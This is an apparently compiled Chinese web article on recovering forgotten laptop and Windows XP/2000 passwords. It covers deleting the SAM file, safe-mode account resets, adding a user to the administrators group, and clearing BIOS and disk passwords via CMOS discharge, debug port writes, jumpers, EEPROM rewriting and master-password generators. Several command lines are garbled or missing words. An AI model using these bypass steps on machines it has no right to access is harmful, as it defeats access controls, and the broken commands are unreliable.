第3步:在命令提示符窗口中键入“Lusrmgr.msc”并回车(不包括双引号),打开“本地用户和组”管理工具。点击左侧的“用户”然后再右击右侧的管理员账户,选择“设置密码”。此时,会d出一个警告窗口。大意是说修改密码后,系统中的某些信息将变得不可访问。这里主要指用EFS加密过的文件,并且此前未曾导出证书,则修改密码后这些文件将无法访问。如果没有这种文件,我没就不要理会它,直接单击“继续”,然后输入新密码,并单击确定。然后关闭“本地用户和组”和“命令提示符”窗口,并继续完成修复安装。完成安装后,系统管理员账户就重新“激活”了。
方法(四)
WinXP/2000下对策:删除系统安装目录\system32 \config下的SAM文件,重新启动,此时管理员Administrator账 号已经没有密码了,用Administrator帐户登陆系统,不用输入 任何密码,进入系统后再重新设置登陆帐户密码即可
4. 笔记本电脑忘记密码了怎么办
电脑一般有两种密码,开机密码和登录密码一、开机密码即是BIOS密码,在系统启动前用。
1、要清楚最简单办法是,把BIOS电池拆下,等2、3分钟放进就可以了,缺点就是需要拆机。2、还有一种是通用密码,这个需要看说明书或与厂家联系。
二、登录密码就是系统启动后,登陆系统用的。1、当忘记登陆密码(只有用户名不是Admininstraor的时候有效)启动时按下F8键,用安全模式启动,用Admininstraor这个登录,因为安装 *** 作系统时,这个用户的密码一般为空的。
然后在管理 用户组里面直接删除忘记密码用户名的密码,或者恢复本地用户“*****”的密码为例,步骤:1、重新启动计算机,在启动画面出现后马上按下F8键,选择“待命令行的安全模式”。2、运行过程结束时,系统列出系统超级用户“admininstraor”和本地用户“*****”的选择菜单,鼠标单击“admininstraor”,进入密令行模式。
3、键入密令,“ user****123456/add”,强制将“******”用户的口令更改为“123456”。若想在此添加一新用户(如:用户名为abcdef,口令为123456)的话,请键入“ user****123456/add”,添加后可用” localgroup admininstraors abcdef/add"命令将用户提升为系统管理组“admininstraor”的用户,并使其拥有超级权限。
4、重新启动计算机,使用正常模式下运行。如果是Admininstraor 就比较麻烦了 建议重装系统了。
一般来说笔记本开机密码分为 *** 作系统下的用户登录密码和BIOS里的开机密码。由于笔记本电脑便于携带的特殊性,为了提高其安全性能,厂家在其BIOS中设计了各种类型的开机密码,有些机种还可以设置特殊的开机密码。
开机密码由于是在BIOS里面设置,如果细分的话还可以分为开机密码、超级密码、硬盘密码。如果我们很不幸,忘记了当初自己设置的密码,该怎么办呢。
笔记本系统登录密码:这个密码相信大家都知道该怎么破解,这方面的文章很多,介绍的也比较复杂,有的方法在WIN7系统下也不太管用。常用的是光启或U启直接在PE下破解,比较简单,具体 *** 作在这里就不再赘述。
笔记本BIOS密码:网上有许多这方面的文章,但内容都是千篇一律,“开机密码大部分可以通过对S放电来清除,部分老机器有跳线通过放电来解决。”其实笔记本开机密码(BIOS密码)只有极少机型可以通过放电来清除。
跳线也可以清除但没有统一的方法。笔记本的超级密码存放在一个单独专用的EEPROM密码芯片中(比如:93C46、24C01A、24RF08、PCA24S08、PC8394T-VJG)。
EEPROM芯片中存储有不同的OEM信息,如主板序列号、UUID等,当然笔记本超级密码也存放在这个小芯片中。硬盘密码存放在硬盘盘体中,不是存放在密码芯片中,所以应通过专用的硬盘解密程序来解硬盘密码。
解决办法笔记本BIOS电池放电如上面所说,这一招在极少数机型上会管用。 笔记本主板上跳线很多品牌的笔记本密码都可以用这种方法破解,比如东芝的某些机型。
通过对主板上某两个特定的点短接来对BIOS密码清空。当然具 *** 置每款机型都不一样,但大部分都是在内存槽之类不用完全拆机就能找到的地方。
通过售后获得Password文件有些机型比如DELL,其笔记本密码的破解对于第三方维修商来说比较麻烦,一般只能是拆机对主板上的存储芯片清空来解除密码。而找官方售后就比较简单了,他们有专门的万能密码。
我们在网上也可以找到一个叫“DELL算号器”的软件,可以通过输入Service TAG(产品服务编号)来计算机器的万能密码,有时也可以用。 刷BIOS这种方法对某些笔记本机型也有效,比如HP笔记本。
当然了是得把BIOS芯片从主板上用风q吹下来进行 *** 作。 重写笔记本上的EPROM芯片这种方法是我们最常用到的了,虽然麻烦,但很有效。
很多笔记本的硬盘密码使用用户输入的密码和主板序列号作加密运算后才作为硬盘密码的,比如ThinkPad机型。这种密码处理方式导致在一台笔记本上加密的硬盘在其它笔记本上用相同的密码也是无法解密的。
有些兼容机开放所有功能,有些则控制紧一点。比如DELL BIOS只支持HIGH模式,但是加密时是同时修改MASTER和HIGH密码的;其中USER是用户输入+主板序列号,MASTER密码只用主板序列号,在你密码忘记时是可以找DELL要MASTER密码的。
这种笔记本硬盘密码只能通过使用PC-3000这种工具进行破解,相对来说维修费用较高。相关知识:PC-3000是由俄罗斯著名硬盘实验室ACE Laboratory研究开发的商用专业修复硬盘综合工具,它能破解各种型号的硬盘专用CPU的指令集,解读各种硬盘的Firmware(固件),从而控制硬盘的内部工作,实现硬盘内部参数模块读写和硬盘程序模块的调用,最终达到以软件修复多种硬盘缺陷的目的。
5. 笔记本电脑系统密码忘记了,怎么样才可以强制去除系统密码
方法(一)
重新启动电脑,启动到系统登录界面时,同时按住Ctrl+Alt键,然后连击Del键两次,会出现新的登录界面,用户名处输入“Administrator”密码为空,回车即可登录,登录后,打开控制面板选/用户账户/更改账户/点击原来的“账户名”/更改我的密码/输入新密码,再次输入新密码,然后点击“更改密码”按钮即可。
如果是计算机管理员密码忘了,请用第二种方法或第三、四种方法。
方法(二)
1、重新启动计算机,开机后按下F8键不动直到高级选项画面出现后,再松开手,选择“命令提示符的安全模式”回车。
2、运行过程结束时,系统列出了系统超级用户“administrator”和本地用户“*****”的选择菜单,鼠标单击“administrator”,进入命令行模式。
3、键入命令:“ user ***** 123456 /add”,强制将“*****”用户的口令更改为“123456”。若想在此添加一新用户(如:用户名为abcdef,口令为123456)的话,请键入“ user abcdef 123456 /add”,添加后可用“ localgroup administrators abcdef /add”命令将用户提升为系统管理组“administrators”的用户,并使其具有超级权限。
4、重新启动计算机,选择正常模式下运行,就可以用更改后的口令“123456”登录“*****”用户了。
6. 电脑密码忘了怎么办
如何电脑忘记开机密码怎么办 ?
1、如果当前不是用的Administrator账号
可直接按Ctrl+Alt+Delete,跳出帐号窗口,用户名输入:administrator,回车。
2、如有电脑上有多个账号,而忘记了Administrator账号的密码
开机时按F8进入带命令行的安全模式,用其他帐户登陆后输入 user administrator 123456 /add(把密码改为123456)重启后,用123456登陆即可。
3、
启动时按F8
选[带命令行的安全模式]
选Administrator跳出mand Prompt窗口
添加一个用户: user jxnuxg/add
升为管理员: localgroup administrators jxnuxg /add
重启,选jxnuxg 进入
控制面板----用户帐号----忘记密码的用户--删除密码。
随着电脑在各行业普及,人们对电脑的应用也越来越多,同时人们对自己的信息安全也越来越关注,各种加密算法不断出现,公司里的员工纷纷都将自己的文件、电脑加了把锁,可是,很多人在给自己的电脑加锁之后却丢了钥匙---密码。再你丢了相关密码之后怎么办?不要急,让我慢慢给你讲相关的开锁方法。
一、忘记开机密码
开机密码是指你在打开电脑开机自检后就跳出的密码。这时你只有输入正确的密码后 *** 作系统才启动。这种密码出现时,你就想进入电脑的BIOS设置都不行,所以安全性相对要好(建议笔记本电脑不要设置此类密码。因为一旦忘记密码,然后又丢了相应的解密盘的话,你可就要去笔记本产商维修店去烧钱了)。
解决方法:打开机箱,把主板上的CMOS锂电池取出来,过一会儿(5-10分钟),再放进去,密码自动消失。
原理:因为开机密码是通进BIOS设置的,它会保存在主板上CMOS中,这种存储器在长时间掉电后内容会消失,所以密码也随之消失。
二、忘记BIOS设置密码
BIOS设置密码是在开机自检过程中通过按相应键(不同BIOS的键不同,Aword、与AMI的为DEL)进入BIOS进行设置时的密码,开机密码也是的在这里边设置的。此密码是对BIOS设置的权限进行保护。不影响 *** 作系统的启动。
解决方法:可以通过CMOS放电,但最好是用debug来清除它。因为总是翻弄电脑硬件,会使它的使用寿命更短。在启动 *** 作系统后,进入DOS环境,输入debug命令,这时会出现“-”的输入提示符,然后输入以下命令
-o 70 10
-o 71 10
-q
相信通过此 *** 作,就能清除密码。
原理:命令行中都用到了70和71两个数字,这是因为CMOS中数据访问是通过70和71这两个I/O端口来实现的。端口70H是一个字节的地址端口,用来设置CMOS中数据的地址,而端口71H则是用来读写端口70H设置CMOS地址中的数据单元内容。
7. 笔记本电脑密码忘记了怎么办
你上次装系统的时候有没有设置密码,如果当时设置了那就只有重做系统了.如果在上次装的时候你没设置密码的话,那就好办了.如果你安装时系统用户administator没设置密码,那么可在登录界面上,按住Ctrl+Alt键,再按住Del键一次或二次,即可出现经典的登录画面,此时在用户名处键入“administrator”,密码为空进入,然后再修改你的用户的口令即可。
当然也可以采取这样的方式: a、重新启动Windows XP,在启动画面出现后的瞬间,按F8,选择"带命令行的安全模式"运行。 b、运行过程停止时,系统列出了超级用户administrator和本地用户juntuan的选择菜单 ,鼠标点击administrator,进入命令行模式。
c、键入命令:" user juntuan 12345678 /add",强制性将juntuan用户的口令更改为"12345678"。若想在此添加某一用户(如:用户名为abcd,口令为123456)的话,请键入" user abcd 123456 /add",添加后可用" localgroup administrators abcd /ad d"命令将用户提升为系统管理组administrators用户,具有超级权限。
d、重新启动Windows XP,选择正常模式运行,就可以用更改的口令"12345678" 登录juntuan用户了。
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)